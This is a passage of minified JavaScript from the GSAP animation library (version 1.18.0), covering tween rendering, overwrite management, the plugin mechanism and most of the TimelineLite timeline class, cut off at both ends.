(this._time=-1E-10,this.render(-this._delay))},!0),fa=function(b){return b&&b.length&&b!==a&&b[0]&&(b[0]===a||b[0].nodeType&&b[0].style&&!b.nodeType)};f=R.prototype=new U;f.constructor=R;f.kill()._gc=!1;f.ratio=0;f._firstPT=f._targets=f._overwrittenProps=f._startAt=null;f._notifyPluginsOfEnabled=f._lazy=!1;R.version="1.18.0";R.defaultEase=f._ease=new r(null,null,1,1);R.defaultOverwrite="auto";R.ticker=l;R.autoSleep=120;R.lagSmoothing=function(a,b){l.lagSmoothing(a,b)};R.selector=a.$||a.jQuery||function(b){var c=
a.$||a.jQuery;return c?(R.selector=c,c(b)):"undefined"==typeof document?b:document.querySelectorAll?document.querySelectorAll(b):document.getElementById("#"===b.charAt(0)?b.substr(1):b)};var O=[],Q={},V=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,aa=function(a){for(var b,c=this._firstPT;c;)b=c.blob?a?this.join(""):this.start:c.c*a+c.s,c.r?b=Math.round(b):1E-6>b&&-1E-6<b&&(b=0),c.f?c.fp?c.t[c.p](c.fp,b):c.t[c.p](b):c.t[c.p]=b,c=c._next},da=function(a,b,c,d){var e,f,g,h,k=[a,b],l=0,r="",t=0;k.start=
a;c&&(c(k),a=k[0],b=k[1]);k.length=0;a=a.match(V)||[];c=b.match(V)||[];d&&(d._next=null,d.blob=1,k._firstPT=d);f=c.length;for(d=0;f>d;d++)h=c[d],g=b.substr(l,b.indexOf(h,l)-l),r+=g||!d?g:",",l+=g.length,t?t=(t+1)%5:"rgba("===g.substr(-5)&&(t=1),h===a[d]||d>=a.length?r+=h:(r&&(k.push(r),r=""),e=parseFloat(a[d]),k.push(e),k._firstPT={_next:k._firstPT,t:k,p:k.length-1,s:e,c:("="===h.charAt(1)?parseInt(h.charAt(0)+"1",10)*parseFloat(h.substr(2)):parseFloat(h)-e)||0,f:0,r:t&&4>t}),l+=h.length;return r+=
b.substr(l),r&&k.push(r),k.setRatio=aa,k},P=function(a,b,c,d,e,f,g,h){var k,l,r="get"===c?a[b]:c,t=typeof a[b],q="string"==typeof d&&"="===d.charAt(1);f={t:a,p:b,s:r,f:"function"===t,pg:0,n:e||b,r:f,pr:0,c:q?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-r||0};return"number"!==t&&("function"===t&&"get"===c&&(l=b.indexOf("set")||"function"!=typeof a["get"+b.substr(3)]?b:"get"+b.substr(3),f.s=r=g?a[l](g):a[l]()),"string"==typeof r&&(g||isNaN(r))?(f.fp=g,k=da(r,d,h||R.defaultStringFilter,
f),f={t:k,p:"setRatio",s:0,c:1,f:2,pg:0,n:e||b,pr:0}):q||(f.c=parseFloat(d)-parseFloat(r)||0)),f.c?((f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f):void 0};b=R._internals={isArray:z,isSelector:fa,lazyTweens:O,blobDif:da};var t=R._plugins={},C=b.tweenLookup={},J=0,G=b.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,
onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1},K={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},X=U._rootFramesTimeline=new c,qa=U._rootTimeline=new c,la=30,ba=b.lazyRender=function(){var a,b=O.length;for(Q={};-1<--b;)(a=O[b])&&!1!==a._lazy&&(a.render(a._lazy[0],a._lazy[1],
!0),a._lazy=!1);O.length=0};qa._startTime=l.time;X._startTime=l.frame;qa._active=X._active=!0;setTimeout(ba,1);U._updateRoot=R.render=function(){var a,b,c;if(O.length&&ba(),qa.render((l.time-qa._startTime)*qa._timeScale,!1,!1),X.render((l.frame-X._startTime)*X._timeScale,!1,!1),O.length&&ba(),l.frame>=la){la=l.frame+(parseInt(R.autoSleep,10)||120);for(c in C){b=C[c].tweens;for(a=b.length;-1<--a;)b[a]._gc&&b.splice(a,1);0===b.length&&delete C[c]}if(c=qa._first,(!c||c._paused)&&R.autoSleep&&!X._first&&
1===l._listeners.tick.length){for(;c&&c._paused;)c=c._next;c||l.sleep()}}};l.addEventListener("tick",U._updateRoot);var W=function(a,b,c){var d,e,f=a._gsTweenID;if(C[f||(a._gsTweenID=f="t"+J++)]||(C[f]={target:a,tweens:[]}),b&&(d=C[f].tweens,d[e=d.length]=b,c))for(;-1<--e;)d[e]===b&&d.splice(e,1);return C[f].tweens},na=function(a,b,c,d){var e,f,g=a.vars.onOverwrite;return g&&(e=g(a,b,c,d)),g=R.onOverwrite,g&&(f=g(a,b,c,d)),!1!==e&&!1!==f},ka=function(a,b,c,d,e){var f,g,h;if(1===d||4<=d){c=e.length;
for(f=0;c>f;f++)if((h=e[f])!==b)h._gc||h._kill(null,a,b)&&(g=!0);else if(5===d)break;return g}var k,l=b._startTime+1E-10,r=[],t=0,q=0===b._duration;for(f=e.length;-1<--f;)(h=e[f])===b||h._gc||h._paused||(h._timeline!==b._timeline?(k=k||ca(b,0,q),0===ca(h,k,q)&&(r[t++]=h)):l>=h._startTime&&h._startTime+h.totalDuration()/h._timeScale>l&&((q||!h._initted)&&2E-10>=l-h._startTime||(r[t++]=h)));for(f=t;-1<--f;)(h=r[f],2===d&&h._kill(c,a,b)&&(g=!0),2!==d||!h._firstPT&&h._initted)&&(2===d||na(h,b))&&h._enabled(!1,
!1)&&(g=!0);return g},ca=function(a,b,c){for(var d=a._timeline,e=d._timeScale,f=a._startTime;d._timeline;){if(f+=d._startTime,e*=d._timeScale,d._paused)return-100;d=d._timeline}return f/=e,f>b?f-b:c&&f===b||!a._initted&&2E-10>f-b?1E-10:(f+=a.totalDuration()/a._timeScale/e)>b+1E-10?0:f-b-1E-10};f._init=function(){var a,b,c,d=this.vars,e=this._overwrittenProps,f=this._duration,g=!!d.immediateRender,h=d.ease;if(d.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill());c={};for(a in d.startAt)c[a]=
d.startAt[a];if(c.overwrite=!1,c.immediateRender=!0,c.lazy=g&&!1!==d.lazy,c.startAt=c.delay=null,this._startAt=R.to(this.target,0,c),g)if(0<this._time)this._startAt=null;else if(0!==f)return}else if(d.runBackwards&&0!==f)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(g=!1);c={};for(a in d)G[a]&&"autoCSS"!==a||(c[a]=d[a]);if(c.overwrite=0,c.data="isFromStart",c.lazy=g&&!1!==d.lazy,c.immediateRender=g,this._startAt=R.to(this.target,0,c),g){if(0===
this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=h=h?h instanceof r?h:"function"==typeof h?new r(h,d.easeParams):v[h]||R.defaultEase:R.defaultEase,d.easeParams instanceof Array&&h.config&&(this._ease=h.config.apply(h,d.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(a=this._targets.length;-1<--a;)this._initProps(this._targets[a],this._propLookup[a]=
{},this._siblings[a],e?e[a]:null)&&(b=!0);else b=this._initProps(this.target,this._propLookup,this._siblings,e);if(b&&R._onPluginEvent("_onInitAllProps",this),e&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),d.runBackwards)for(c=this._firstPT;c;)c.s+=c.c,c.c=-c.c,c=c._next;this._onUpdate=d.onUpdate;this._initted=!0};f._initProps=function(b,c,d,e){var f,g,h,k,l;if(null==b)return!1;Q[b._gsTweenID]&&ba();if(!this.vars.css&&b.style&&b!==a&&b.nodeType&&t.css&&!1!==this.vars.autoCSS){g=
this.vars;var r={};for(l in g)G[l]||l in b&&"transform"!==l&&"x"!==l&&"y"!==l&&"width"!==l&&"height"!==l&&"className"!==l&&"border"!==l||!(!t[l]||t[l]&&t[l]._autoCSS)||(r[l]=g[l],delete g[l]);g.css=r}for(f in this.vars)if(g=this.vars[f],G[f])g&&(g instanceof Array||g.push&&z(g))&&-1!==g.join("").indexOf("{self}")&&(this.vars[f]=this._swapSelfInParams(g,this));else if(t[f]&&(k=new t[f])._onInitTween(b,this.vars[f],this)){this._firstPT=l={_next:this._firstPT,t:k,p:"setRatio",s:0,c:1,f:1,n:f,pg:1,pr:k._priority};
for(g=k._overwriteProps.length;-1<--g;)c[k._overwriteProps[g]]=this._firstPT;(k._priority||k._onInitAllProps)&&(h=!0);(k._onDisable||k._onEnable)&&(this._notifyPluginsOfEnabled=!0);l._next&&(l._next._prev=l)}else c[f]=P.call(this,b,f,"get",g,f,0,null,this.vars.stringFilter);return e&&this._kill(e,b)?this._initProps(b,c,d,e):1<this._overwrite&&this._firstPT&&1<d.length&&ka(b,this,c,this._overwrite,d)?(this._kill(c,b),this._initProps(b,c,d,e)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&
!this._duration)&&(Q[b._gsTweenID]=!0),h)};f.render=function(a,b,c){var d,e,f,g,h=this._time,k=this._duration;f=this._rawPrevTime;if(a>=k)this._totalTime=this._time=k,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(d=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===k&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0===a||0>f||1E-10===f&&"isPause"!==this.data)&&f!==a&&(c=!0,1E-10<f&&(e="onReverseComplete")),this._rawPrevTime=
g=!b||a||f===a?a:1E-10);else if(1E-7>a)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==h||0===k&&0<f)&&(e="onReverseComplete",d=this._reversed),0>a&&(this._active=!1,0===k&&(this._initted||!this.vars.lazy||c)&&(0<=f&&(1E-10!==f||"isPause"!==this.data)&&(c=!0),this._rawPrevTime=g=!b||a||f===a?a:1E-10)),this._initted||(c=!0);else if(this._totalTime=this._time=a,this._easeType){var l=a/k,r=this._easeType,t=this._easePower;(1===r||3===r&&.5<=l)&&(l=1-l);3===r&&
(l*=2);1===t?l*=l:2===t?l*=l*l:3===t?l*=l*l*l:4===t&&(l*=l*l*l*l);this.ratio=1===r?1-l:2===r?l:.5>a/k?l/2:1-l/2}else this.ratio=this._ease.getRatio(a/k);if(this._time!==h||c){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=h,this._rawPrevTime=f,O.push(this),this._lazy=[a,b],void 0;this._time&&!d?this.ratio=this._ease.getRatio(this._time/k):d&&this._ease._calcEnd&&
(this.ratio=this._ease.getRatio(0===this._time?0:1))}!1!==this._lazy&&(this._lazy=!1);this._active||!this._paused&&this._time!==h&&0<=a&&(this._active=!0);0!==h||(this._startAt&&(0<=a?this._startAt.render(a,b,c):e||(e="_dummyGS")),!this.vars.onStart||0===this._time&&0!==k||!b&&this._callback("onStart"));for(f=this._firstPT;f;)f.f?f.t[f.p](f.c*this.ratio+f.s):f.t[f.p]=f.c*this.ratio+f.s,f=f._next;this._onUpdate&&(0>a&&this._startAt&&-1E-4!==a&&this._startAt.render(a,b,c),b||(this._time!==h||d)&&this._callback("onUpdate"));
e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&-1E-4!==a&&this._startAt.render(a,b,c),d&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[e]&&this._callback(e),0===k&&1E-10===this._rawPrevTime&&1E-10!==g&&(this._rawPrevTime=0))}};f._kill=function(a,b,c){if("all"===a&&(a=null),null==a&&(null==b||b===this.target))return this._lazy=!1,this._enabled(!1,!1);b="string"!=typeof b?b||this._targets||this.target:R.selector(b)||b;var d,e,f,g,h,k,l,r,t=c&&this._time&&
c._startTime===this._startTime&&this._timeline===c._timeline;if((z(b)||fa(b))&&"number"!=typeof b[0])for(d=b.length;-1<--d;)this._kill(a,b[d],c)&&(k=!0);else{if(this._targets)for(d=this._targets.length;-1<--d;){if(b===this._targets[d]){h=this._propLookup[d]||{};this._overwrittenProps=this._overwrittenProps||[];e=this._overwrittenProps[d]=a?this._overwrittenProps[d]||{}:"all";break}}else{if(b!==this.target)return!1;h=this._propLookup;e=this._overwrittenProps=a?this._overwrittenProps||{}:"all"}if(h){if(d=
a||h,l=a!==e&&"all"!==e&&a!==h&&("object"!=typeof a||!a._tempKill),c&&(R.onOverwrite||this.vars.onOverwrite)){for(f in d)h[f]&&(r||(r=[]),r.push(f));if((r||!a)&&!na(this,c,b,r))return!1}for(f in d)(g=h[f])&&(t&&(g.f?g.t[g.p](g.s):g.t[g.p]=g.s,k=!0),g.pg&&g.t._kill(d)&&(k=!0),g.pg&&0!==g.t._overwriteProps.length||(g._prev?g._prev._next=g._next:g===this._firstPT&&(this._firstPT=g._next),g._next&&(g._next._prev=g._prev),g._next=g._prev=null),delete h[f]),l&&(e[f]=1);!this._firstPT&&this._initted&&this._enabled(!1,
!1)}}return k};f.invalidate=function(){return this._notifyPluginsOfEnabled&&R._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],U.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-1E-10,this.render(-this._delay)),this};f._enabled=function(a,b){if(e||l.wake(),a&&this._gc){var c,d=this._targets;if(d)for(c=d.length;-1<--c;)this._siblings[c]=
W(d[c],this,!0);else this._siblings=W(this.target,this,!0)}return U.prototype._enabled.call(this,a,b),this._notifyPluginsOfEnabled&&this._firstPT?R._onPluginEvent(a?"_onEnable":"_onDisable",this):!1};R.to=function(a,b,c){return new R(a,b,c)};R.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new R(a,b,c)};R.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new R(a,b,d)};R.delayedCall=function(a,b,c,d,e){return new R(b,
0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,lazy:!1,useFrames:e,overwrite:0})};R.set=function(a,b){return new R(a,0,b)};R.getTweensOf=function(a,b){if(null==a)return[];a="string"!=typeof a?a:R.selector(a)||a;var c,d,e,f;if((z(a)||fa(a))&&"number"!=typeof a[0]){c=a.length;for(d=[];-1<--c;)d=d.concat(R.getTweensOf(a[c],b));for(c=d.length;-1<--c;)for(f=d[c],e=c;-1<--e;)f===d[e]&&d.splice(c,1)}else for(d=W(a).concat(),c=d.length;-1<
--c;)(d[c]._gc||b&&!d[c].isActive())&&d.splice(c,1);return d};R.killTweensOf=R.killDelayedCallsTo=function(a,b,c){"object"==typeof b&&(c=b,b=!1);b=R.getTweensOf(a,b);for(var d=b.length;-1<--d;)b[d]._kill(c,a)};var ea=u("plugins.TweenPlugin",function(a,b){this._overwriteProps=(a||"").split(",");this._propName=this._overwriteProps[0];this._priority=b||0;this._super=ea.prototype},!0);if(f=ea.prototype,ea.version="1.18.0",ea.API=2,f._firstPT=null,f._addTween=P,f.setRatio=aa,f._kill=function(a){var b,
c=this._overwriteProps,d=this._firstPT;if(null!=a[this._propName])this._overwriteProps=[];else for(b=c.length;-1<--b;)null!=a[c[b]]&&c.splice(b,1);for(;d;)null!=a[d.n]&&(d._next&&(d._next._prev=d._prev),d._prev?(d._prev._next=d._next,d._prev=null):this._firstPT===d&&(this._firstPT=d._next)),d=d._next;return!1},f._roundProps=function(a,b){for(var c=this._firstPT;c;)(a[this._propName]||null!=c.n&&a[c.n.split(this._propName+"_").join("")])&&(c.r=b),c=c._next},R._onPluginEvent=function(a,b){var c,d,e,
f,g,h=b._firstPT;if("_onInitAllProps"===a){for(;h;){g=h._next;for(d=e;d&&d.pr>h.pr;)d=d._next;(h._prev=d?d._prev:f)?h._prev._next=h:e=h;(h._next=d)?d._prev=h:f=h;h=g}h=b._firstPT=e}for(;h;)h.pg&&"function"==typeof h.t[a]&&h.t[a]()&&(c=!0),h=h._next;return c},ea.activate=function(a){for(var b=a.length;-1<--b;)a[b].API===ea.API&&(t[(new a[b])._propName]=a[b]);return!0},g.plugin=function(a){if(!(a&&a.propName&&a.init&&a.API))throw"illegal plugin definition.";var b,c=a.propName,d=a.priority||0,e=a.overwriteProps,
f={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},g=u("plugins."+c.charAt(0).toUpperCase()+c.substr(1)+"Plugin",function(){ea.call(this,c,d);this._overwriteProps=e||[]},!0===a.global),h=g.prototype=new ea(c);h.constructor=g;g.API=a.API;for(b in f)"function"==typeof a[b]&&(h[f[b]]=a[b]);return g.version=a.version,ea.activate([g]),g},c=a._gsQueue){for(b=0;c.length>b;b++)c[b]();for(f in w)w[f].func||a.console.log("GSAP encountered missing dependency: com.greensock."+
f)}e=!1}})("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenLite");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;
(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,d,h){var c=function(a){d.call(this,a);this._labels={};this.autoRemoveChildren=!0===this.vars.autoRemoveChildren;this.smoothChildTiming=!0===this.vars.smoothChildTiming;this._sortChildren=!0;this._onUpdate=this.vars.onUpdate;var b,c=this.vars;for(b in c)a=c[b],e(a)&&-1!==a.join("").indexOf("{self}")&&(c[b]=this._swapSelfInParams(a));e(c.tweens)&&
this.add(c.tweens,0,c.align,c.stagger)},b=h._internals,f=c._internals={},l=b.isSelector,e=b.isArray,k=b.lazyTweens,x=b.lazyRender,n=_gsScope._gsDefine.globals,A=function(a){var b,c={};for(b in a)c[b]=a[b];return c},z=function(a,b,c){var d,e,f=a.cycle;for(d in f)e=f[d],a[d]="function"==typeof e?e.call(b[c],c):e[c%e.length];delete a.cycle},w=f.pauseCallback=function(){},D=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},b=c.prototype=new d;return c.version="1.18.0",b.constructor=
c,b.kill()._gc=b._forcingPlayhead=b._hasPause=!1,b.to=function(a,b,c,d){var e=c.repeat&&n.TweenMax||h;return b?this.add(new e(a,b,c),d):this.set(a,c,d)},b.from=function(a,b,c,d){return this.add((c.repeat&&n.TweenMax||h).from(a,b,c),d)},b.fromTo=function(a,b,c,d,e){var f=d.repeat&&n.TweenMax||h;return b?this.add(f.fromTo(a,b,c,d),e):this.set(a,d,e)},b.staggerTo=function(a,b,d,e,f,k,n,w){w=new c({onComplete:k,onCompleteParams:n,callbackScope:w,smoothChildTiming:this.smoothChildTiming});var g=d.cycle;
"string"==typeof a&&(a=h.selector(a)||a);a=a||[];l(a)&&(a=D(a));e=e||0;0>e&&(a=D(a),a.reverse(),e*=-1);for(n=0;a.length>n;n++)k=A(d),k.startAt&&(k.startAt=A(k.startAt),k.startAt.cycle&&z(k.startAt,a,n)),g&&z(k,a,n),w.to(a[n],b,k,n*e);return this.add(w,f)},b.staggerFrom=function(a,b,c,d,e,f,h,k){return c.immediateRender=0!=c.immediateRender,c.runBackwards=!0,this.staggerTo(a,b,c,d,e,f,h,k)},b.staggerFromTo=function(a,b,c,d,e,f,h,k,l){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,
this.staggerTo(a,b,d,e,f,h,k,l)},b.call=function(a,b,c,d){return this.add(h.delayedCall(0,a,b,c),d)},b.set=function(a,b,c){return c=this._parseTimeOrLabel(c,0,!0),null==b.immediateRender&&(b.immediateRender=c===this._time&&!this._paused),this.add(new h(a,0,b),c)},c.exportRoot=function(a,b){a=a||{};null==a.smoothChildTiming&&(a.smoothChildTiming=!0);var d,e,f=new c(a),g=f._timeline;null==b&&(b=!0);g._remove(f,!0);f._startTime=0;f._rawPrevTime=f._time=f._totalTime=g._time;for(d=g._first;d;)e=d._next,
b&&d instanceof h&&d.target===d.vars.onComplete||f.add(d,d._startTime-d._delay),d=e;return g.add(f,0),f},b.add=function(b,f,k,l){var g,n,u;if("number"!=typeof f&&(f=this._parseTimeOrLabel(f,0,!0,b)),!(b instanceof a)){if(b instanceof Array||b&&b.push&&e(b)){k=k||"normal";l=l||0;g=b.length;for(n=0;g>n;n++)e(u=b[n])&&(u=new c({tweens:u})),this.add(u,f),"string"!=typeof u&&"function"!=typeof u&&("sequence"===k?f=u._startTime+u.totalDuration()/u._timeScale:"start"===k&&(u._startTime-=u.delay())),f+=l;
return this._uncache(!0)}if("string"==typeof b)return this.addLabel(b,f);if("function"!=typeof b)throw"Cannot add "+b+" into the timeline; it is not a tween, timeline, function, or string.";b=h.delayedCall(0,b)}if(d.prototype.add.call(this,b,f),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(k=this,b=k.rawTime()>b._startTime;k._timeline;)b&&k._timeline.smoothChildTiming?k.totalTime(k._totalTime,!0):k._gc&&k._enabled(!0,!1),k=k._timeline;return this},b.remove=
function(b){if(b instanceof a){this._remove(b,!1);var c=b._timeline=b.vars.useFrames?a._rootFramesTimeline:a._rootTimeline;return b._startTime=(b._paused?b._pauseTime:c._time)-(b._reversed?b.totalDuration()-b._totalTime:b._totalTime)/b._timeScale,this}if(b instanceof Array||b&&b.push&&e(b)){for(c=b.length;-1<--c;)this.remove(b[c]);return this}return"string"==typeof b?this.removeLabel(b):this.kill(null,b)},b._remove=function(a,b){d.prototype._remove.call(this,a,b);var c=this._last;return c?this._time>
c._startTime+c._totalDuration/c._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},b.append=function(a,b){return this.add(a,this._parseTimeOrLabel(null,b,!0,a))},b.insert=b.insertMultiple=function(a,b,c,d){return this.add(a,b||0,c,d)},b.appendMultiple=function(a,b,c,d){return this.add(a,this._parseTimeOrLabel(null,b,!0,a),c,d)},b.addLabel=function(a,b){return this._labels[a]=this._parseTimeOrLabel(b),this},
b.addPause=function(a,b,c,d){c=h.delayedCall(0,w,c,d||this);return c.vars.onComplete=c.vars.onReverseComplete=b,c.data="isPause",this._hasPause=!0,this.add(c,a)},b.removeLabel=function(a){return delete this._labels[a],this},b.getLabelTime=function(a){return null!=this._labels[a]?this._labels[a]:-1},b._parseTimeOrLabel=function(b,c,d,f){var g;if(f instanceof a&&f.timeline===this)this.remove(f);else if(f&&(f instanceof Array||f.push&&e(f)))for(g=f.length;-1<--g;)f[g]instanceof a&&f[g].timeline===this&&
this.remove(f[g]);if("string"==typeof c)return this._parseTimeOrLabel(c,d&&"number"==typeof b&&null==this._labels[c]?b-this.duration():0,d);if(c=c||0,"string"!=typeof b||!isNaN(b)&&null==this._labels[b])null==b&&(b=this.duration());else{if(g=b.indexOf("="),-1===g)return null==this._labels[b]?d?this._labels[b]=this.duration()+c:c:this._labels[b]+c;c=parseInt(b.charAt(g-1)+"1",10)*Number(b.substr(g+1));b=1<g?this._parseTimeOrLabel(b.substr(0,g-1),0,d):this.duration()}return Number(b)+c},b.seek=function(a,
b){return this.totalTime("number"==typeof a?a:this._parseTimeOrLabel(a),!1!==b)},b.stop=function(){return this.paused(!0)},b.gotoAndPlay=function(a,b){return this.play(a,b)},b.gotoAndStop=function(a,b){return this.pause(a,b)},b.render=function(a,b,c){this._gc&&this._enabled(!0,!1);var d,e,f,g,h,l,n=this._dirty?this.totalDuration():this._totalDuration,u=this._time,y=this._startTime,w=this._timeScale,A=this._paused;if(a>=n)this._totalTime=this._time=n,this._reversed||this._hasPausedChild()||(e=!0,g=
"onComplete",h=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===a||0>this._rawPrevTime||1E-10===this._rawPrevTime)&&this._rawPrevTime!==a&&this._first&&(h=!0,1E-10<this._rawPrevTime&&(g="onReverseComplete"))),this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:1E-10,a=n+1E-4;else if(1E-7>a)if(this._totalTime=this._time=0,(0!==u||0===this._duration&&1E-10!==this._rawPrevTime&&(0<this._rawPrevTime||0>a&&0<=this._rawPrevTime))&&(g="onReverseComplete",e=this._reversed),0>a)this._active=
!1,this._timeline.autoRemoveChildren&&this._reversed?(h=e=!0,g="onReverseComplete"):0<=this._rawPrevTime&&this._first&&(h=!0),this._rawPrevTime=a;else{if(this._rawPrevTime=this._duration||!b||a||this._rawPrevTime===a?a:1E-10,0===a&&e)for(d=this._first;d&&0===d._startTime;)d._duration||(e=!1),d=d._next;a=0;this._initted||(h=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!b){if(a>=u)for(d=this._first;d&&a>=d._startTime&&!l;)d._duration||"isPause"!==d.data||d.ratio||0===d._startTime&&0===this._rawPrevTime||
(l=d),d=d._next;else for(d=this._last;d&&d._startTime>=a&&!l;)d._duration||"isPause"===d.data&&0<d._rawPrevTime&&(l=d),d=d._prev;l&&(this._time=a=l._startTime,this._totalTime=a+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=a}if(this._time!==u&&this._first||c||h||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==u&&0<a&&(this._active=!0),0===u&&this.vars.onStart&&0!==this._time&&(b||this._callback("onStart")),this._time>=
u)for(d=this._first;d&&(f=d._next,!this._paused||A);)(d._active||d._startTime<=this._time&&!d._paused&&!d._gc)&&(l===d&&this.pause(),d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)),d=f;else for(d=this._last;d&&(f=d._prev,!this._paused||A);){if(d._active||u>=d._startTime&&!d._paused&&!d._gc){if(l===d){for(l=d._prev;l&&l.endTime()>this._time;)l.render(l._reversed?l.totalDuration()-(a-l._startTime)*l._timeScale:
(a-l._startTime)*l._timeScale,b,c),l=l._prev;l=null;this.pause()}d._reversed?d.render((d._dirty?d.totalDuration():d._totalDuration)-(a-d._startTime)*d._timeScale,b,c):d.render((a-d._startTime)*d._timeScale,b,c)}d=f}this._onUpdate&&(b||(k.length&&x(),this._callback("onUpdate")));g&&(this._gc||(y===this._startTime||w!==this._timeScale)&&(0===this._time||n>=this.totalDuration())&&(e&&(k.length&&x(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[g]&&this._callback(g)))}},
b._hasPausedChild=function(){for(var a=this._first;a;){if(a._paused||a instanceof c&&a._hasPausedChild())return!0;a=a._next}return!1},b.getChildren=function(a,b,c,d){d=d||-9999999999;for(var e=[],f=this._first,g=0;f;)d>f._startTime||(f instanceof h?!1!==b&&(e[g++]=f):(!1!==c&&(e[g++]=f),!1!==a&&(e=e.concat(f.getChildren(!0,b,c)),g=e.length))),f=f._next;return e},b.getTweensOf=function(a,b){var c,d,e=this._gc,f=[],g=0;e&&this._enabled(!0,!0);c=h.getTweensOf(a);for(d=c.length;-1<--d;)(c[d].timeline===
this||b&&this._contains(c[d]))&&(f[g++]=c[d]);return e&&this._enabled(!1,!0),f},b.recent=function(){return this._recent},b._contains=function(a){for(a=a.timeline;a;){if(a===this)return!0;a=a.timeline}return!1},b.shiftChildren=function(a,b,c){c=c||0;for(var d,e=this._first,f=this._labels;e;)e._startTime>=c&&(e._startTime+=a),e=e._next;if(b)for(d in f)f[d]>=c&&(f[d]+=a);return this._uncache(!0)},b._kill=function(a,b){if(!a&&!b)return this._enabled(!1,!1);for(var c=b?this.getTweensOf(b):this.getChildren(!0,
!0,!1),d=c.length,e=!1;-1<--d;)c[d]._kill(a,b)&&(e=!0);return e},b.clear=function(a){var b=this.getChildren(!1,!0,!0),c=b.length;for(this._time=this._totalTime=0;-1<--c;)b[c]._enabled(!1,!1);return!1!==a&&(this._labels={}),this._uncache(!0)},b.invalidate=function(){for(var b=this._first;b;)b.invalidate(),b=b._next;return a.prototype.invalidate.call(this)},b._enabled=function(a,b){if(a===this._gc)for(var c=this._first;c;)c._enabled(a,!0),c=c._next;return d.prototype._enabled.call(this,a,b)},b.totalTime=
function(){this._forcingPlayhead=!0;var b=a.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,b},b.duration=function(a){return arguments.length?(0!==this.duration()&&0!==a&&this.timeScale(this._duration/a),this):(this._dirty&&this.totalDuration(),this._duration)},b.totalDuration=function(a){if(!arguments.length){if(this._dirty){var b,c,d=0;c=this._last;for(var e=999999999999;c;)b=c._prev,c._dirty&&c.totalDuration(),c._startTime>e&&this._sortChildren&&!c._paused?this.add(c,
c._startTime-c._delay):e=c._startTime,0>c._startTime&&!c._paused&&(d-=c._startTime,this._timeline.smoothChildTiming&&(this._startTime+=c._startTime/this._timeScale),this.shiftChildren(-c._startTime,!1,-9999999999),e=0),c=c._startTime+c._totalDuration/c._timeScale,c>d&&(d=c),c=b;this._duration=this._totalDuration=d;this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==a&&this.timeScale(this._totalDuration/a),this},b.paused=function(b){if(!b)for(var c=this._first,d=this._time;c;)c._startTime===
